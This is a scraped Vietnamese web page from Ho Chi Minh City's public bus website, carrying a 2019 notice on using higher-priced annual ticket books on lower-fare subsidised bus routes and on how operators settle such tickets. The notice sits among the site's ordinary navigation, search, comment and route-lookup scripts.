  <li class=" dropdown"><a href="http://buyttphcm.com.vn/About" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/About_Us">Giới thiệu chung</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Mandate">Chức năng - nhiệm vụ</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/OrgChart">Cơ cấu tổ chức</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Th%C3%B4ng-tin-tuy%E1%BA%BFn" class="dropdown-toggle" data-toggle="dropdown">Thông tin tuyến<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Route">Tuyến</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/RouteFinding">Tìm đường</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Prediction">Dự báo giờ</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin" class="dropdown-toggle" data-toggle="dropdown">Tra cứu thông tin<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Van-ban">Văn bản</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Tuyen-dung">Tuyển dụng</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Th%E1%BB%A7-t%E1%BB%A5c-c%E1%BA%A5p-ph%C3%B9-hi%E1%BB%87u-xe">Thủ tục cấp phù hiệu xe</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Ho%E1%BA%A1t-%C4%91%E1%BB%99ng-xe-bu%C3%BDt-t%E1%BA%A1i-s%C3%A2n-bay">Hoạt động xe buýt tại sân bay</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/%C4%90%C6%B0a-r%C6%B0%E1%BB%9Bc-h%E1%BB%8Dc-sinh">Đưa rước học sinh</a></li>
    </ul>
  </li>
  <li class=""><a href="http://buyttphcm.com.vn/Tin-t%E1%BB%A9c-%C4%90o%C3%A0n-th%E1%BB%83" class="">Tin tức Đoàn thể</a></li>
  <li class=""><a href="http://buyttphcm.com.vn/Feedback" class="">Phản ánh</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1" class="dropdown-toggle" data-toggle="dropdown">Tiến độ giải ngân tiền trợ giá<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1-xe-bu%C3%BDt">Giải ngân tiền trợ giá xe buýt</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-v%C3%A9-t%E1%BA%ADp-xe-bu%C3%BDt">Giải ngân tiền vé tập xe buýt</a></li>
    </ul>
  </li>
</ul>
                    </div>
                    <!--/.nav-collapse -->
                </nav>
            </div>
            <div class="content-top-wraper">
                <div id="dnn_ContentTop"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-5616"><a name="5616"></a></div></div>
            </div>
            <div class="NewsTwoContent">
                <div class="EDS_panes-holder">
                    <div id="dnn_ContentPane" class="EDS_two-column-content"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-551"><a name="551"></a></div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-547"><a name="547"></a><div id="dnn_ctr547_ContentPane"><!-- Start_Module_547 --><div id="dnn_ctr547_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	<script type="text/javascript">
						/*<![CDATA[*/
							 	eds1_10(document).ready(function ($) {
										$('#dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText').autocomplete('/DesktopModules/EasyDNNNewsSearch/SearchAutoComplete.ashx', {
											remoteDataType : 'json',
											delay:800,
											minChars: 2,
											maxItemsToShow: 0,
											filter: false,
											sort:false,
											useCache: false,
											matchSubset: false,
											matchCase: false,
											resultsClass: 'EDN_search theme_NewsTwo custom_s2yqxo1qel8',
											extraParams:
											{
												nsw:'t',
												mid : '547',
												TabId : '55',
												portal_id : '0',
												
												
												ModToOpenResults : '546',
												TabToOpenResults : '55'
												,evl : '0'
											},
											showResult: function (value, data) {
												return '<span><a style="text-decoration:none;" href="' + data[0] + '">' + value + '  </a></span>';
											}
										});
									});
						/*]]>*/</script>

<div id="EDN_NewsTwo" class="search eds_news_NewsTwo eds_subCollection_search eds_styleSwitchCriteria_module-547 eds_template_default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	
	
	<div id="dnn_ctr547_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr547$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Tìm kiếm tin" />
					<span id="dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr547$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch547&quot;, &quot;&quot;, false, true))"><span>Tìm kiếm tin</span></a>
			
		</div>
		
	</div>
	
</div>

</div><!-- End_Module_547 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-546"><a name="546"></a><div id="dnn_ctr546_ContentPane"><!-- Start_Module_546 --><div id="dnn_ctr546_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Sử dụng vé tập có mệnh giá cao hơn trên các tuyến xe buýt có mệnh giá thấp hơn'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Sử dụng vé tập có mệnh giá cao hơn trên các tuyến xe buýt có mệnh giá thấp hơn</title><link rel=\"stylesheet\" type=\"text/css\" href=\"http://buyttphcm.com.vn/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_NewsTwo\" class=\"news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_Details_Article_Default eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_portalSettingsSource eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	
					function initContactForm(contactEmailFieldValue, formTitle)
					{
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfContactFormID').val(contactEmailFieldValue);
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm').css('display','block');
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent').css('display','none');
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle').html(formTitle);
					}

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_NewsTwo" class="news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_Details_Article_Default eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_portalSettingsSource">
	

	

	

	

	<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
		<div class="article-details">
			
			
			
				<p class="date-no-image">10 Tháng Sáu 2019</p>
			
			<h1>Sử dụng vé tập có mệnh giá cao hơn trên các tuyến xe buýt có mệnh giá thấp hơn</h1>
			


		
		
		
		
		<div class="EDN_article_content">

		
		<p style="margin: 6pt 0cm 3pt; text-align: justify;"><span>Nhằm tạo điều kiện thuận lợi cho h&agrave;nh kh&aacute;ch sử dụng v&eacute; t&acirc;̣p để đi lại tr&ecirc;n c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ gi&aacute;. Trung t&acirc;m Quản lý Giao th&ocirc;ng c&ocirc;ng c&ocirc;̣ng (Trung T&acirc;m) th&ocirc;ng b&aacute;o đến c&aacute;c doanh nghiệp vận tải như sau:</span></p>
<p style="margin: 12pt 0cm 3pt; text-align: justify;"><strong><span>1. Về nguy&ecirc;n tắc sử dụng v&eacute; tập năm:</span></strong></p>
<p style="margin: 6pt 0cm 3pt; text-align: justify;"><span>1.1. Đối với h&agrave;nh kh&aacute;ch sử dụng v&eacute; tập năm có mệnh gi&aacute; cao hơn được đi lại tr&ecirc;n c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; sử dụng loại v&eacute; tập năm có mệnh gi&aacute; thấp hơn, cụ th&ecirc;̉ như sau:</span></p>
<p style="margin: 3pt 0cm; text-align: justify;"><span>&ndash; H&agrave;nh kh&aacute;ch sử dụng v&eacute; tập năm mệnh gi&aacute; l&agrave; 157.500 đồng/1 t&acirc;̣p 30 v&eacute; (tương đương 5.250 đồng/v&eacute;) được đi lại tr&ecirc;n t&acirc;́t cả c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ giá.</span></p>
<p style="margin: 3pt 0cm; text-align: justify;"><span>&ndash; H&agrave;nh kh&aacute;ch sử dụng v&eacute; tập năm mệnh gi&aacute; là 135.000 đồng/1 t&acirc;̣p 30 v&eacute; (tương đương 4.500 đồng/v&eacute;) được đi lại tr&ecirc;n t&acirc;́t cả c&aacute;c tuyến xe bu&yacute;t c&oacute; cự ly dưới 25 km trở xuống.</span></p>
<p style="margin: 3pt 0cm; text-align: justify;"><span>1.2. Đối với học sinh, sinh vi&ecirc;n sử dụng v&eacute; tập năm có mệnh gi&aacute; cao hơn được đi lại tr&ecirc;n c&aacute;c tuyến xe bu&yacute;t (số 13, 94, 96).</span></p>
<p style="margin: 3pt 0cm; text-align: justify;"><span>&nbsp;<img alt="" src="/Portals/0/Images/P_20170325_080611.jpg?ver=2017-03-27-111917-900" /></span></p>
<p style="margin: 12pt 0cm 3pt; text-align: justify;"><strong><span>2. Về nguy&ecirc;n tắc thanh, quyết to&aacute;n v&eacute; tập năm:</span></strong></p>
<p style="margin: 3pt 0cm; text-align: justify;"><span>&nbsp;&nbsp;&nbsp; Chỉ thực hiện việc thanh, quyết to&aacute;n đối với v&eacute; tập năm đ&uacute;ng với mức gi&aacute; v&eacute; tập được ban h&agrave;nh v&agrave; &aacute;p dụng tr&ecirc;n từng tuyến theo Quyết định số 1682/QĐ-SGTVT ng&agrave;y 13 th&aacute;ng 4 năm 2019 khi h&agrave;nh kh&aacute;ch sử dụng v&eacute; tập năm c&oacute; mệnh gi&aacute; lớn để đi tr&ecirc;n c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; hoạt động tr&ecirc;n địa b&agrave;n th&agrave;nh phố c&oacute; mệnh gi&aacute; thấp hơn</span></p>
<p style="margin: 3pt 0cm; text-align: justify;"><span>&nbsp;</span></p>
<span>Trung t&acirc;m đề nghị c&aacute;c doanh nghiệp vận tải thực hiện v&agrave; phổ biến đến l&aacute;i xe, tiếp vi&ecirc;n để biết./.</span>

		
		
		
		</div>
		
		
		
		
		<div class="edn_socialPrintWrapper">
			<div class="social-media-plugin">
				<div class="addthis_toolbox addthis_default_style "><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a><a class="addthis_button_tweet"></a><a class="addthis_button_google_plusone" g:plusone:size="medium"></a><a class="addthis_button_linkedin_counter"></a><a class="addthis_counter addthis_pill_style"></a></div><script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4e83374938ea2808"></script>
			</div>
			<span class="edn_printButton"><span>In bản tin</span></span>
			<div class="clear-content"></div>
		</div>

		
		
			
			<div class="meta-text-wraper">
				<div class="meta_text">
					<!--<div class="attribute author"><strong>Author:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/authorid/1/AuthorName/Quản-trị-Hệ-thống">Quản trị Hệ thống</a></div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
                    <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
				</div>
			</div>
			<div class="meta-details">
				<p><strong>Loại tin:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/evl/0/CategoryID/1/CategoryName/Tin-vận-tải-hành-khách-công-cộng" class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default">Tin vận tải hành khách công cộng</a><span class="separator"></span><strong>Lượt xem:</strong> 6424</p>
				<p class="newstwo-tags"><strong>Thẻ tin:</strong> </p>
			</div>
			
			
			

		
		
		<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate" value=" 4.333" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_NewsTwo .EDN_article_rateit.M546");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 4016;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-14016", "true");
					document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-14016"))
					.rateit('step',1);

				$('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlComments" class="article_comments">
				
					
					
					
				
			</div>
				<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlCommentInfo" class="article_comments">
				<h1 class="num_of_comment">Please <a href="http://buyttphcm.com.vn/Login?returnurl=%2fHome%2fArtMID%2f546%2fArticleID%2f4016%2fS%e1%bb%ad-d%e1%bb%a5ng-v233-t%e1%ba%adp-c243-m%e1%bb%87nh-gi225-cao-h%c6%a1n-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-c243-m%e1%bb%87nh-gi225-th%e1%ba%a5p-h%c6%a1n">login</a> or <a href="http://buyttphcm.com.vn/Register?returnurl=%2fHome%2fArtMID%2f546%2fArticleID%2f4016%2fS%e1%bb%ad-d%e1%bb%a5ng-v233-t%e1%ba%adp-c243-m%e1%bb%87nh-gi225-cao-h%c6%a1n-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-c243-m%e1%bb%87nh-gi225-th%e1%ba%a5p-h%c6%a1n">register</a> to post comments.</h1>
			</div>
				<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
		</div>

	
	</div>
	
</div>



<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactForm" class="eds_modalWrapper eds_contactForm eds_resizable eds_contactFormModalWindow_546">
		
	<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfContactFormID" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfContactFormID" />
	<div class="eds_modalContent eds_animated">
		<h3>
			<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle"></span></h3>
		<div>
			<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm">
			
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent" class="eds_formStatus" style="display: none">
				
						<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblMessageSent">Message sent.</span>
					
			</div>
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm">
				
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormYourName">Tên:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormYourName" type="text" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName" style="display:none;">Vui lòng nhập tên của bạn.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName" style="display:none;">Vui lòng nhập tên của bạn.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormYourEmail">Địa chỉ email:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormYourEmail" type="text" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail" style="display:none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail" style="display:none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail" style="display:none;">Vui lòng nhập địa chỉ email của bạn.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormSubject">Chủ đề:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormSubject" type="text" value="Sử dụng vé tập có mệnh giá cao hơn trên các tuyến xe buýt có mệnh giá thấp hơn" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject" style="display:none;">Vui lòng nhập chủ đề.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject" style="display:none;">Vui lòng nhập chủ đề.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormMessage">Nội dung:</span>
							<textarea name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormMessage" rows="2" cols="20" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage" class="eds_bigerInput">
</textarea>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage" style="display:none;">Please enter the message.</span>
						</div>
						<div class="edn_bottomButtonWrapper">
							<input type="submit" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail" value="Gửi" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr546$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail&quot;, &quot;&quot;, true, &quot;vgContactForm&quot;, &quot;&quot;, false, false))" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_btnSendContactEmail" class="submit" />
						</div>
					
			</div>
				
		</div>
			<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_uppContactForm" style="display:none;">
			
					<div class="eds_eventRegistrationLoading">
					</div>
				
		</div>
		</div>
		<span class="eds_modalClose eds_closeWindowButtonOuter" data-target-id='dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactForm'>x</span>
	</div>

	</div>







</div><!-- End_Module_546 --></div>
</div></div>
                    <div id="dnn_SidebarRight" class="EDS_two-column-sidebar"><div class="DnnModule DnnModule-iBus_TimeTable_Widget DnnModule-579"><a name="579"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr579_dnnTITLE_titleLabel" class="Head">Thông tin <span class="highlight">Tuyến</span></span>


</h2>
    <div id="dnn_ctr579_ContentPane"><!-- Start_Module_579 --><div id="dnn_ctr579_ModuleContent" class="DNNModuleContent ModiBusTimeTableWidgetC">
	

<script>
    function AjaxGetRoutes() {
        var options = {};
        options.url = API_URL + '/businfo/getroutesforcombo';
        options.type = "GET";
        options.success = function (data) {
            if (data != null) {
                data = eval(data);
                $("#txtRoute").autocomplete({
                    minLength: 1,
                    source: function (request, response) {
                        var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
                        response($.grep(data, function (value) {
                            return matcher.test(value.lable + removeAccents(value.lable));
                        }))
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    },
                    select: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    }
                })
                .autocomplete("instance")._renderItem = function (ul, item) {
                    return $("<li>")
                      .append(item.lable)
                      .appendTo(ul);
                };
            }
        };

        options.error = function (jqXHR, textStatus, err) {
            $("#divError").html(err);
        };

        $.ajax(options);
    }

    function btnViewTimeTable_Click() {
        var rId = $("#txtRouteValue").val();
        if (rId) redirectTo("RouteDetail?rId={0}".format(rId));
        else redirectTo("Route");
        return false;
    }


    $(window).ready(function () {
        AjaxGetRoutes();

        var selector = $("#txtRoute");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewTimeTable_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr579_View_label_label">
        <span id="dnn_ctr579_View_label_lblLabel">(nhập và chọn tuyến từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtRoute" placeholder="<mã hoặc tên tuyến>" />
            <input type="hidden" id="txtRouteValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewTimeTable_Click()"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_579 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_Prediction_Widget DnnModule-578"><a name="578"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr578_dnnTITLE_titleLabel" class="Head"><span class="highlight">Dự báo giờ</span> xe đến</span>


</h2>
    <div id="dnn_ctr578_ContentPane"><!-- Start_Module_578 --><div id="dnn_ctr578_ModuleContent" class="DNNModuleContent ModiBusPredictionWidgetC">
	

<script>
    function RemoveStopCode(removeStr) {
        try {
            if (removeStr.indexOf('] ') > 0)
                removeStr = removeStr.substr(removeStr.indexOf('] ') + 2, removeStr.length);
        } catch (e) {
        }

        return removeStr;
    }

    function AjaxGetStops() {
        if (DATA_STOPS == undefined) {
            $.getJSON('{0}/businfo/getstopsforautocomplete'.format(API_URL))
            .done(function (data) {

                if (data != null) {
                    var length = data.v.length;
                    allStop = new Array();
                    for (var i = 0; i < length; i++) {
                        var value = data.v[i];
                        var label = data.v[i] + data.l[i] + removeAccents(RemoveStopCode(data.v[i]));
                        allStop[i] = { value: value, label: label, key: data.g[i] };
                    }
                    DATA_STOPS = allStop;

                    AutocompleteForStop();
                }
            })
            .fail(function (jqXHR, textStatus, err) {
                allStop = null;
            });
        } else {
            AutocompleteForStop();
        }
    }

    function AutocompleteForStop() {
        var data = DATA_STOPS;
        if (data != null) {
            $("#txtStop").autocomplete({
                minLength: 2,
                source: data,
                focus: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                },
                select: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                }
            })
            .autocomplete("instance")._renderItem = function (ul, item) {
                return $("<li>")
                  .append(item.value)
                  .appendTo(ul);
            };
        }
    }

    function btnViewPredict_Click() {
        var sID = $("#txtStopValue").val();
        if (sID) {
            redirectTo('Prediction?sC={0}'.format(sID));
        }
        else {
            redirectTo('Prediction');
        }
        return false;
    }

    $(window).ready(function () {
        AjaxGetStops();

        var selector = $("#txtStop");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewPredict_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr578_View_label_label">
        <span id="dnn_ctr578_View_label_lblLabel">(nhập và chọn điểm dừng từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtStop" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtStopValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewPredict_Click();"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_578 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PathFinding_Widget DnnModule-576"><a name="576"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr576_dnnTITLE_titleLabel" class="Head"><span class="highlight">Đường đi</span> bằng xe buýt</span>


</h2>
    <div id="dnn_ctr576_ContentPane"><!-- Start_Module_576 --><div id="dnn_ctr576_ModuleContent" class="DNNModuleContent ModiBusPathFindingWidgetC">
